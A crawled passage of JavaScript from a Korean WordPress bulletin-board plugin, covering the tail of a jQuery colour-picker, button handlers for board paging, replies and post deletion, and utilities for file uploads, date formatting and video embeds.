hsb.h = -1;				}				hsb.h *= 60;				if (hsb.h < 0) {					hsb.h += 360;				}				hsb.s *= 100/255;				hsb.b *= 100/255;				return hsb;			},			HSBToRGB = function (hsb) {				var rgb = {};				var h = Math.round(hsb.h);				var s = Math.round(hsb.s*255/100);				var v = Math.round(hsb.b*255/100);				if(s == 0) {					rgb.r = rgb.g = rgb.b = v;				} else {					var t1 = v;					var t2 = (255-s)*v/255;					var t3 = (t1-t2)*(h%60)/60;					if(h==360) h = 0;					if(h<60) {rgb.r=t1;	rgb.b=t2; rgb.g=t2+t3}					else if(h<120) {rgb.g=t1; rgb.b=t2;	rgb.r=t1-t3}					else if(h<180) {rgb.g=t1; rgb.r=t2;	rgb.b=t2+t3}					else if(h<240) {rgb.b=t1; rgb.r=t2;	rgb.g=t1-t3}					else if(h<300) {rgb.b=t1; rgb.g=t2;	rgb.r=t2+t3}					else if(h<360) {rgb.r=t1; rgb.g=t2;	rgb.b=t1-t3}					else {rgb.r=0; rgb.g=0;	rgb.b=0}				}				return {r:Math.round(rgb.r), g:Math.round(rgb.g), b:Math.round(rgb.b)};			},			RGBToHex = function (rgb) {				var hex = [					rgb.r.toString(16),					rgb.g.toString(16),					rgb.b.toString(16)				];				$.each(hex, function (nr, val) {					if (val.length == 1) {						hex[nr] = '0' + val;					}				});				return hex.join('');			},			HSBToHex = function (hsb) {				return RGBToHex(HSBToRGB(hsb));			},			restoreOriginal = function () {				var cal = $(this).parent();				var col = cal.data('colorpicker').origColor;				cal.data('colorpicker').color = col;				fillRGBFields(col, cal.get(0));				fillHexFields(col, cal.get(0));				fillHSBFields(col, cal.get(0));				setSelector(col, cal.get(0));				setHue(col, cal.get(0));				setNewColor(col, cal.get(0));			};		return {			init: function (opt) {				opt = $.extend({}, defaults, opt||{});				if (typeof opt.color == 'string') {					opt.color = HexToHSB(opt.color);				} else if (opt.color.r != undefined && opt.color.g != undefined && opt.color.b != undefined) {					opt.color = RGBToHSB(opt.color);				} else if (opt.color.h != undefined && opt.color.s != undefined && opt.color.b != undefined) {					opt.color = fixHSB(opt.color);				} else {					return this;				}				return this.each(function () {					if (!$(this).data('colorpickerId')) {						var options = $.extend({}, opt);						options.origColor = opt.color;						var id = 'collorpicker_' + parseInt(Math.random() * 1000);						$(this).data('colorpickerId', id);						var cal = $(tpl).attr('id', id);						if (options.flat) {							cal.appendTo(this).show();						} else {							cal.appendTo(document.body);						}						options.fields = cal											.find('input')												.bind('keyup', keyDown)												.bind('change', change)												.bind('blur', blur)												.bind('focus', focus);						cal							.find('span').bind('mousedown', downIncrement).end()							.find('>div.colorpicker_current_color').bind('click', restoreOriginal);						options.selector = cal.find('div.colorpicker_color').bind('mousedown', downSelector);						options.selectorIndic = options.selector.find('div div');						options.el = this;						options.hue = cal.find('div.colorpicker_hue div');						cal.find('div.colorpicker_hue').bind('mousedown', downHue);						options.newColor = cal.find('div.colorpicker_new_color');						options.currentColor = cal.find('div.colorpicker_current_color');						cal.data('colorpicker', options);						cal.find('div.colorpicker_submit')							.bind('mouseenter', enterSubmit)							.bind('mouseleave', leaveSubmit)							.bind('click', clickSubmit);						fillRGBFields(options.color, cal.get(0));						fillHSBFields(options.color, cal.get(0));						fillHexFields(options.color, cal.get(0));						setHue(options.color, cal.get(0));						setSelector(options.color, cal.get(0));						setCurrentColor(options.color, cal.get(0));						setNewColor(options.color, cal.get(0));						if (options.flat) {							cal.css({								position: 'relative',								display: 'block'							});						} else {							$(this).bind(options.eventName, show);						}					}				});			},			showPicker: function() {				return this.each( function () {					if ($(this).data('colorpickerId')) {						show.apply(this);					}				});			},			hidePicker: function() {				return this.each( function () {					if ($(this).data('colorpickerId')) {						$('#' + $(this).data('colorpickerId')).hide();					}				});			},			setColor: function(col) {				if (typeof col == 'string') {					col = HexToHSB(col);				} else if (col.r != undefined && col.g != undefined && col.b != undefined) {					col = RGBToHSB(col);				} else if (col.h != undefined && col.s != undefined && col.b != undefined) {					col = fixHSB(col);				} else {					return this;				}				return this.each(function(){					if ($(this).data('colorpickerId')) {						var cal = $('#' + $(this).data('colorpickerId'));						cal.data('colorpicker').color = col;						cal.data('colorpicker').origColor = col;						fillRGBFields(col, cal.get(0));						fillHSBFields(col, cal.get(0));						fillHexFields(col, cal.get(0));						setHue(col, cal.get(0));						setSelector(col, cal.get(0));						setCurrentColor(col, cal.get(0));						setNewColor(col, cal.get(0));					}				});			}		};	}();	$.fn.extend({		ColorPicker: ColorPicker.init,		ColorPickerHide: ColorPicker.hidePicker,		ColorPickerShow: ColorPicker.showPicker,		ColorPickerSetColor: ColorPicker.setColor	});})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_button.js
body_size: 18159
content:
/************************************************************/* Description of lhwb_button.js/* @category        js/* @date            2012-06-19/* @content         버튼 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************///버튼 컨트롤 클래스var LhwbButton = $lhwb.inherit(Lhwb,{    __constructor:function() {        this.keylock = false;    },    listpaging:function(pagingobj,perpage,totalcnt,obj,searchkey,searchval) {        try {            $lhwb.each(pagingobj.find("a"), function(key,val) {                $lhwb(this).css({"cursor":"pointer"}).unbind("click").click(function() {					                    var page = $lhwb(this).attr("rel");                    perpage = parseInt(perpage);                    var curpage = parseInt(pagingobj.find("strong").text());                    if(page == "first"){                        page = "1";                    } else if(page == "prev") {                        page = parseInt(curpage - parseInt(lhcontrol.appconfig.board_b_listcount));                    } else if(page == "next") {                        page = parseInt(curpage + parseInt(lhcontrol.appconfig.board_b_listcount));                    } else if(page == "last") {                        page = Math.ceil(totalcnt / perpage);                    } else {                    }                    obj(page,perpage,searchkey,searchval);                });            });        } catch(e) {            lhutil.debug("<b>javascript error!! - listpaging " + e + "</b>");        }     },    listpagesearch:function() {        try {                        $lhwb("#board_search > span").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {					                var searchkey = $lhwb("#board_search > span").find("select").val();                if($lhwb("#board_search > span").children("input").val().length > 0) {                    var searchval = $lhwb.trim($lhwb("#board_search > span").children("input").val());					// 2014-05-22					lhcontrol.appconfig.board_b_page = 1; // 검색시에는 1페이지로.					lhcontrol.listpageparsor(lhcontrol.appconfig.board_b_page, lhcontrol.appconfig.board_b_count, searchkey, searchval);                } else {                    alert("검색어를 입력하여 주세요.");                    $lhwb("#board_search >span").children("input").focus();                }            });            $lhwb("#board_search > span").children("input").unbind("keydown").keydown(function(e) {                if(e.keyCode == 13) {                    $lhwb("#board_search > span").children("a").click();                }            });                                } catch(e) {            lhutil.debug("<b>javascript error!! - listpagesearch " + e + "</b>");        }    },    boardlistmove:function() {        try {            $lhwb("#lhwb_view_footer").find(".btn_list").css({"cursor":"pointer"}).unbind("click").click(function() {					// 20121031					var addr = location.href;					addr = addr.split("?");					location.href = addr[0];					//history.go(-1);            });            $lhwb("#lhwb_board").find(".btn02").css({"cursor":"pointer"}).unbind("click").click(function() {                    history.go(-1);            });            /*$lhwb("#lhwb_board").find(".btn_cancel").css({"cursor":"pointer"}).unbind("click").click(function() {                    history.go(-1);            });*/                    } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardviewmove:function() {        try {            $lhwb("#lhwb_view_url").css({"cursor":"pointer"}).unbind("click").click(function() {                lhcontrol.appconfig.list_id = $lhwb(this).attr("list_id");                location.href = lhutil.charcheck(AppLhwbConfig.locationurl) + "lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.list_id;            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardwirtemove:function() {        try {            $lhwb("#board_write_btn").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                location.href = lhutil.charcheck(AppLhwbConfig.locationurl) + "lhwb_mode=write&board_id=" + AppLhwbConfig.board_id;            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boarddownload:function() {        try {            $lhwb("#lhwb_board_view  .lhwb_download").css({"cursor":"pointer"}).unbind("click").click(function() {                if(confirm('다운로드 하시겠습니까?')) {                    location.href = AppLhwbConfig.siteurl+"?lh_func=lhwb_download&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id");                } else {                    return false;                }            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirteshow " + e + "</b>");        }    },    boardviewshow:function(idx) {        try {            var reply_position;            $lhwb("#"+idx+" .btn_write").toggle(function() {                lhcontrol.appconfig.board_comment_id = $lhwb(this).attr("rel");                reply_position = $lhwb("#" + $lhwb(this).closest("li").attr("id")).offset();                $lhwb('html, body').animate({scrollTop:reply_position.top}, 'slow');                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).show("slow");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).addClass("lwhb_reply_line");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).addClass("pt20");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).html(lhcontrol.boardviewreplymarkup("","","re_reply_input")).slideDown();                lhcontrol.disabled(AppLhwbConfig.boardconfig.is_login);                //$lhwb("#lhwb_re_reply_text").focus();                lhbutton.boardrereplywrite();            }, function(){                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).hide("slow");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).html("");            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirteshow " + e + "</b>");        }    },    boardreplywrite:function() {        try {            $lhwb("#reply_str_count > span:first").text($lhwb("#lhwb_reply").find("textarea").val().length);            $lhwb("#reply_str_count > span:last").text(lhcontrol.appconfig.board_c_maxlen+"자");            $lhwb("#lhwb_reply_btn").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {							// 20121107				if (AppLhwbConfig.boardconfig.is_login == "y") {					lhcontrol.boardviewreplywrite("reply");					$lhwb("#lhwb_reply_text").focus();				} else {					alert("로그인 하신 후 이용하실 수 있습니다.");				}            });            $lhwb("#lhwb_reply").find("textarea").css({"cursor":"pointer"}).one("click",function() {                $lhwb(this).val("");            });            $lhwb("#lhwb_reply").find("textarea").css({"cursor":"pointer"}).live("keyup focusout blur change click", function() {                if($lhwb(this).val().length > lhcontrol.appconfig.board_c_maxlen){                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");                    $lhwb(this).val($lhwb(this).val().substr(0,lhcontrol.appconfig.board_c_maxlen));                } else {                    $lhwb("#reply_str_count > span:first").text($lhwb(this).val().length);                }            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardreplywrite " + e + "</b>");        }    },    boardrereplywrite:function() {        try {            $lhwb("#reply_re_str_count > span:first").text($lhwb("#lhwb_re_reply").find("textarea").val().length);            $lhwb("#reply_re_str_count > span:last").text(lhcontrol.appconfig.board_c_maxlen+"자");            $lhwb("#lhwb_re_reply_btn").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {				// 20121107				if (AppLhwbConfig.boardconfig.is_login == "y") {					lhcontrol.boardviewreplywrite("comment");					} else {					alert("로그인 하신 후 이용하실 수 있습니다.");				}				            });			$lhwb("#lhwb_re_reply").find("textarea").css({"cursor":"pointer"}).one("click",function() {                $lhwb(this).val("");            });            $lhwb("#lhwb_re_reply_text").css({"cursor":"pointer"}).live("keyup", function() {                if($lhwb(this).val().length > lhcontrol.appconfig.board_c_maxlen){                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");                    $lhwb(this).val($lhwb(this).val().substr(0,lhcontrol.appconfig.board_c_maxlen));                } else {                    $lhwb("#reply_re_str_count > span:first").text($lhwb(this).val().length);                }            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardrereplywrite " + e + "</b>");        }    },	boardviewmodifychk:function() { // 20121105        try {            $lhwb("#lhwb_view_footer").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {                lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");                location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("pwdchk");            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	boardviewmodify:function() {        try {            $lhwb("#lhwb_view_footer").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {//				lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("modify");                lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");                location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("write");            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	// 20121009 답글 추가    boardviewboardreply:function() {        try {            $lhwb("#lhwb_view_footer").find(".btn_board_reply").css({"cursor":"pointer"}).unbind("click").click(function() {//				lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("modify");                lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");				if(AppLhwbConfig.boardconfig.login_id == "비회원"){ 					var location_href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("write");					location.href = location_href.split("&mode=write").join("&mode=boardreply") + "mode=boardreply";				} else {					location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("write") + "mode=boardreply";								}            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardpwdchkdelete:function() { // 20121106 :: 비밀번호체크페이지로이동.        try {                        $lhwb("#lhwb_view_footer").find(".btn_cancel_03").css({"cursor":"pointer"}).unbind("click").click(function() {				lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");				if(AppLhwbConfig.boardconfig.login_id == "비회원"){ 					var location_href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("pwdchk");					location.href = location_href.split("&mode=pwdchk&").join("&mode=del_list&") + "mode=del_list";				} else {					location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("pwdchk") + "mode=del_list";				}            });            $lhwb("#lhwb_reply_container").find(".btn_cancel").css({"cursor":"pointer"}).unbind("click").click(function() {                if(confirm('댓글을 삭제하시겠습니까??')) {                    lhcontrol.appconfig.board_comment_id = $lhwb(this).attr("rel");                    lhcontrol.boardldelete("reply");                }             });                        $lhwb("#lhwb_reply_container span#reply_input_del").css({"cursor":"pointer"}).unbind("click").live("click",function(){                $lhwb(this).parent().parent().parent().parent().parent().hide(1000);            });                    } catch(e) {        lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	boardviewdelete:function() {        try {                        $lhwb("#lhwb_view_footer").find(".btn_cancel_03").css({"cursor":"pointer"}).unbind("click").click(function() {				if(confirm('게시물을 삭제하시겠습니까??')) {					lhcontrol.boardldelete("list");				}            });            $lhwb("#lhwb_reply_container").find(".btn_cancel").css({"cursor":"pointer"}).unbind("click").click(function() {                if(confirm('댓글을 삭제하시겠습니까??')) {                    lhcontrol.appconfig.board_comment_id = $lhwb(this).attr("rel");                    lhcontrol.boardldelete("reply");                }             });                        //$lhwb("#lhwb_reply_container").find(".btn_cancel_04 ").css({"cursor":"pointer"}).live("click",function() {            /*             $lhwb("#lhwb_reply_container span.btn_cancel_04").css({"cursor":"pointer"}).unbind("click").live("click",function(){                $lhwb(this).parent().parent().parent().parent().parent().hide(1000);            });             **/            $lhwb("#lhwb_reply_container span#reply_input_del").css({"cursor":"pointer"}).unbind("click").live("click",function(){                $lhwb(this).parent().parent().parent().parent().parent().hide(1000);            });                    } catch(e) {        lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardpwdchkadd:function() { // 20121105        try {                        $lhwb("#lhwb_board_pwdchk_btn").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");				lhcontrol.boardpwdchkresult();            });                    } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	boardwirteadd:function() {        try {                        $lhwb("#lhwb_board_write_btn").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                lhcontrol.boardwriteresult();            });                        /*            $lhwb("#lhwb_board_write_btn").css({"cursor":"pointer"}).unbind("click").click(function() {                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                lhcontrol.boardwriteresult();            });            */                    } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardwirtedelete:function() {        try {            $lhwb("#lhwb_write_btn_add").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                lhutil.debug($lhwb("#editor-test").html());            });                //			$lhwb("#form").attr('action','경로').submit();        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardwirtemodify:function() {        try {            $lhwb("#lhwb_write_btn_add").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                lhutil.debug($lhwb("#editor-test").html());            });                //			$lhwb("#form").attr('action','경로').submit();        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardeditchange:function() {        try {            $lhwb("#lhwb_editor-html").click(function() {                AppLhwbConfig.boardconfig.edit_type = "lhwb_editor-html";                lhutil.debug(AppLhwbConfig.boardconfig.edit_type);            });            $lhwb("#lhwb_editor-tmce").click(function() {                AppLhwbConfig.boardconfig.edit_type = "lhwb_editor-tmce";                lhutil.debug(AppLhwbConfig.boardconfig.edit_type);            });        } catch(e) {         lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    loginmsg : function() {        try {            $lhwb(".lwhb_reply_ul .comment_input").unbind("click").click(function() {                if($lhwb("#lhwb_reply_text").attr("disabled") || $lhwb("#lhwb_re_reply_text").attr("disabled")){                    alert("로그인을 하셔야합니다.");                };            });        } catch(e) {            lhutil.debug("<b>javascript error!! - listpagesearch " + e + "</b>");        }    },    testbutton:function() {        try {            alert("test button");        } catch(e) {            lhutil.debug("<b>javascript error!! - listpagesearch " + e + "</b>");        }    }});

--- FILE ---
content_type: text/javascript
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_util.js
body_size: 23581
content:
/************************************************************/* Description of lhwb_util.js/* @category        js/* @date            2012-06-19/* @content         util 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************///유틸리티 클래스var LhwbUtil = $lhwb.inherit(Lhwb,{    __constructor:function() {    },    browser:function() {												  //브라우저 및 버젼을 리턴 ex:브라우저명:버젼        try {            if($lhwb.browser.msie) {                return "msie:" + $lhwb.browser.version;									  //익스플로러            } else if($lhwb.browser.mozilla) {                return "mozilla:" + $lhwb.browser.version;								  //모질라 계열(파폭)            } else if($lhwb.browser.opera) {                return "opera:" + $lhwb.browser.version;								  //오페라            } else if($lhwb.browser.safari) {                return "safari:" + $lhwb.browser.version;								  //사파리 계열(크롬,사파리)            } else {                return ":";												  //지정된 브라우저가 없을 경우 오류 방지용 방어코드            }        } catch(e) {            lhutil.debug("<b>javascript error!! - browser " + e + "</b>");        }	      },    alert:function(msg,flag) {												  //alert메세지 컨트롤        try {            if(flag) {                alert(msg);                tsbutton.keylock = false;            }        } catch(e) {            lhutil.debug("<b>javascript error!! - alert " + e + "</b>");        }		      },    parseboolean:function(str) {											  //DB에서 true false리턴시 자바스크립트용 boolean으로 변환        try {            return "true" == str;        } catch(e) {            lhutil.debug("<b>javascript error!! - parseboolean " + e + "</b>");        }	    },    parsedate:function(datetime, format) {										  //년월일시분초 형식으로 변환하여 리턴 파라미터는 항상 date형일것!!        try {            return o2s.format(datetime, format);        } catch(e) {            lhutil.debug("<b>javascript error!! - parsedate " + e + "</b>");        }		      },    datediff:function(tdatetime, ndatetime) {										  //시간 계산        try {            var gap = o2s.dateDiff("s", tdatetime, ndatetime, "yyyymmddHHiiss");            /*var t = o2s.parseDate(tdatetime,"yyyymmddHHiiss");            var d = o2s.parseDate(ndatetime,"yyyymmddHHiiss");	              util.debug(gap + " " + t + " " +tdatetime + " " + d + " " + ndatetime);*/            if(gap < 60){                rtime = gap + AppSHubConfig.msg.sv_sec_ago;								  //초전            } else if(gap >= 60 && gap < 3600) {                rtime = Math.round(gap/60) + AppSHubConfig.msg.sv_min_ago;                                                //분전            } else if(gap >= 3600 && gap < 86400) {                rtime = Math.round(gap/60/60) + AppSHubConfig.msg.sv_hour_ago;                                            //시간전            } else {                rtime = String(tdatetime).substr(4,2) + lhcontrol.appconfig.msg.sv_month + String(tdatetime).substr(6,2) + lhcontrol.appconfig.msg.sv_day;	  //월일            }	            return rtime;        } catch(e) {            lhutil.debug("<b>javascript error!! - datediff " + e + "</b>");        }	    },    fileinfo:function(file) {        try {            if(typeof(file) != "undefined" && file) {                var val		= file.split("/");                var filename	= val[val.length-1];                var fileinfo = {                    "file_name" : filename.substr(0,filename.indexOf(".")),				  //파일명                    "ext_name"  : filename.slice(filename.indexOf("."))					  //확장자                }                return fileinfo;            }            return "";        } catch(e) {             lhutil.debug("<b>javascript error!! - fileinfo " + e + "</b>");        }	      },    modal:function(layer_name,opacity,color,cursor,minwidth,minheight,maxwidth,maxheight,btnclose,modalinit) {        try {            $lhwb("#" + layer_name).modal({                minHeight   : minheight,                minWidth    : minwidth,                maxHeight   : maxheight,                maxWidth    : maxwidth,                opacity     : opacity,                overlayCss  : {backgroundColor:color,"cursor":cursor},                onClose:function(dialog) {                    dialog.data.fadeOut('fast', function () {                        $lhwb.modal.close();                    });                },                onShow:function() {                    btnclose;                    modalinit;                }            },function() {                //$lhwb("#simplemodal-overlay").css({"filter":"alpha(opacity=80)","-ms-filter":"alpha(opacity=80)","zoom":"1"});            });                } catch(e) {             lhutil.debug("<b>javascript error!! - modal " + e + "</b>");        }    },    filesize:function(size) {        try {            // Get the size of the file            var fileSize = Math.round(size / 1024);            var suffix   = 'KB';            if (fileSize > 999) {                    fileSize = Math.round(fileSize / 1000);                    suffix   = 'MB';            }            var fileSizeParts = fileSize.toString().split('.');            fileSize = fileSizeParts[0];            if (fileSizeParts.length > 1) {                    fileSize += '.' + fileSizeParts[1].substr(0,2);            }            fileSize += suffix;            return fileSize;        } catch(e) {             lhutil.debug("<b>javascript error!! - modal " + e + "</b>");        }    },    upload:function(btn_name,width,height,auto,multi,queuelimit,uploadlimit,sizelimit,filext,filelist_name,filepreview) {        try {		$lhwb("#" + btn_name).uploadify({                'swf'             : lhcontrol.appconfig.wpcontenturl +'/swf/uploadify.swf',                'uploader'        : AppLhwbConfig.siteurl + "/?lh_func=lhwb_uploadify&board_id=" + AppLhwbConfig.board_id,                'cancelImg'       : lhcontrol.appconfig.wpcontenturl +'/images/btn_upload.gif',		'debug'           : false,				//'fileObjName'     : 'the_files',                'scriptAccess'    : 'always',                'method'          : 'post',                'width'           : width,                'height'          : height,                'auto'            : auto,                'multi'           : true,                'folder'          : 'files',//                'fileTypeDesc'    : 'Image Files (jpg, gif, png)',                'fileDataName'    : btn_name,                'fileSizeLimit'   : sizelimit,                'fileTypeExts'    : filext,                'queueID'         : filelist_name,                'queueSizeLimit'  : queuelimit,   //                'uploadLimit'     : uploadlimit,//                'buttonText'      : "Select Images",                'buttonImage'     : lhcontrol.appconfig.wpcontenturl +'/images/btn_upload.gif',                'wmode'           : 'transparent',                'removeCompleted' : false,                'onSelect'       : function(data) {                                        $lhwb("#" + data.id).html("");                                        if(gethttpparam('list_id')) $lhwb("#SWFUpload_first").remove();                                        AppLhwbConfig.boardconfig.opt_attach_size = data.size;                                        var file_list = "";                                        file_list += "<div class=\"cancel\">";                                        file_list += "<span id=\"upload_"+ data.id +"\" class='file_delete_btn pr10'><a href=\"javascript:$lhwb('#" + btn_name + "\').uploadify('cancel', '"+ data.id +"');lhutil.filedelete();\">X</a></span>";                                        file_list += "<span class=\"fileName\">" + data.name + " (" + lhutil.filesize(data.size) + ")</span><span class=\"data\"></span>";                                        file_list += "<div class=\"uploadify-progress\"><div class=\"uploadify-progress-bar\"><!--Progress Bar--></div></div>";                                        $lhwb("#" + data.id).append(file_list);                                        lhcontrol.appconfig.board_attach_name = data.name;                                        lhcontrol.appconfig.board_attach_size = data.size;                                        return false;                },                'onCancel'	  : function(file) {									                        //alert('The file ' + file.name + ' was cancelled.');                        return false;                },                'onUploadStart' : function(file) {                                        if(file.index > 0){                                                $lhwb('#' + btn_name).uploadify('cancel', lhcontrol.appconfig.board_attach_id);                                                lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_deletify&file_path="+lhcontrol.appconfig.board_attach_path, "", "jsonp", "get", function(msg) {                                                if(typeof(msg) == "object") {                                                }                                                });                                                lhcontrol.appconfig.board_attach_id = file.id;                                        } else {                                                lhcontrol.appconfig.board_attach_id = file.id;                                        }                                        $lhwb.each(file,function(key,val){                                                        lhutil.debug(key + "=" +val);                                        });                                        return true;                },                'onClearQueue' : function(queueItemCount) {                                        lhcontrol.appconfig.board_attach_name = "";                                        lhcontrol.appconfig.board_attach_path = "";                                        lhcontrol.appconfig.board_attach_size = "";                                        return true;                },                'onUploadSuccess' : function(file, data, response) {                                        var result = eval( "("+ data + ")" );                                        if(response == true && result.result != "ok"){                                                lhcontrol.appconfig.board_attach_name = "";                                                lhcontrol.appconfig.board_attach_path = "";                                                lhcontrol.appconfig.board_attach_size = "";                                                $lhwb('#btn_name').uploadify('cancel', '*');                                                alert(result.text);                                        } else {                                                lhcontrol.appconfig.board_attach_path = result.text;                                        }                                        return true;                },                'onUploadComplete' : function(file) {                        return true;                },                'onQueueComplete' : function(queueData) {                        return true;                },                'onUploadError'        : function(event, queueID, fileObj, errorObj) {					alert(errobj);                    return true;                }	              });           } catch(e) {             lhutil.debug("<b>javascript error!! - upload " + e + "</b>");        }	              },	filedelete:function() {		try {				lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_deletify&file_path="+lhcontrol.appconfig.board_attach_path, "", "jsonp", "get","");        } catch(e) {             lhutil.debug("<b>javascript error!! - mozillaForceKeyup " + e + "</b>");        }	          				},		mozillaForceKeyup:function(targetId) {		try {			var isIntervalRunning, target;			if ($lhwb.browser.mozilla) {				isIntervalRunning = null;				target = '#' + targetId;				$lhwb(target).bind('keydown', function(e) {					var forceKeyup;					if (e.which === 229) {						tt_forceKeyup = function() {							return $lhwb(target).trigger('keyup');						};						if (!isIntervalRunning) {							return isIntervalRunning = setInterval(tt_forceKeyup, 100);						}					}				});				return $lhwb(target).bind('blur', function(e) {					if (isIntervalRunning) {						clearInterval(isIntervalRunning);						return isIntervalRunning = null;					}				});			}        } catch(e) {             lhutil.debug("<b>javascript error!! - mozillaForceKeyup " + e + "</b>");        }	          				},		createpaging:function(curpage, pagerow, totalrow, numpage) {		try {			curpage			= parseInt(curpage);			pagerow			= parseInt(pagerow);			totalrow		= parseInt(totalrow);			var num_page	= parseInt(numpage);			var max_page	= Math.ceil(totalrow/pagerow);			var start_page	= 0;			var end_page	= 0;			start_page		= curpage - parseInt(num_page / 2);			end_page		= curpage + parseInt(num_page / 2);			if (end_page >= max_page) end_page = max_page;			if (start_page < 1) start_page = 1;			var range		= end_page - start_page + 1;			if (range < num_page) {				var right	= num_page - range;				end_page	+= right;				var left	= num_page - range;				start_page	-= left;			}			if (end_page >= max_page) end_page = max_page;			if (start_page < 1) start_page = 1;			var left_pages	= curpage - start_page;			var right_pages	= end_page - curpage;			var markup		= "";			for (var i = start_page; i <= end_page; i++) {				if (i == curpage) {					markup += "<strong>" + i + "</strong>";				} else {					markup += "<a rel=\""+i+"\">" + i + "</a>";				}			}			return markup;        } catch(e) {             lhutil.debug("<b>javascript error!! - parsePaging " + e + "</b>");        }	},	moviepreview: function(type,src,previewobj) {		try {			var getsrc		= lhutil.moviegetsrc(type,src);			var html		= "";						if(getsrc) {				switch(type) {										case "MOVIE_YOUTUBE":						html	=  "<object width=\"210px\" height=\"196px\" type=\"application/x-shockwave-flash\" data=\"http://www.youtube.com/v/" + getsrc + "\">";						html	+= "	<param name=\"movie\" value=\"http://www.youtube.com/v/" + getsrc + "\" />";						html	+= "	<param name=\"wmode\" value=\"transparent\">";						html	+= "</object>";						break;					case "MOVIE_DAUM":						html	=  "<object type=\"application/x-shockwave-flash\" width=\"210px\" height=\"196px\" align=\"middle\" classid=\"clsid:d27cdb6e-ae6d-11cf-96b8-444553540000\" codebase=\"http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0\">";						html	+= "	<param name=\"movie\" value=\"http://flvs.daum.net/flvPlayer.swf?vid=" + getsrc + "\" />";						html	+= "	<param name=\"allowScriptAccess\" value=\"always\" /><param name=\"allowFullScreen\" value=\"true\" />";						html	+= "	<param name=\"bgcolor\" value=\"#000000\" />";						html	+= "	<param name=\"wmode\" value=\"transparent\" />";						html	+= "	<embed src=\"http://flvs.daum.net/flvPlayer.swf?vid=" + getsrc + "\" width=\"210px\" height=\"196px\" allowScriptAccess=\"always\" type=\"application/x-shockwave-flash\" allowFullScreen=\"true\" wmode=\"transparent\" bgcolor=\"#000000\" ></embed>";						html	+= "</object>";						break;					default:						break;				}				previewobj.html(html);			} else {				//alert(lhcontrol.appconfig.msg.ttalk_media_play_fail);				previewobj.html("");			}		} catch(e) {			lhutil.debug("<b>javascript error!! - moviePreview " + e + "</b>");		}	},		